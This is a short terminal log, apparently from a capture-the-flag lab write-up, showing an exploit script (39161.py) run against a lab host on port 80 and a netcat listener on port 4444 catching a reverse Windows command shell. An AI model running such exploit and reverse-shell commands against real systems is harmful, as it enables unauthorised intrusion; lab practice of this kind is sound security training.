 root@kali:~/Desktop#python 39161.py 10.10.10.8 80
root@kali:~/Desktop#
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.16.132] from (UNKNOWN) [10.10.10.8] 49179
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>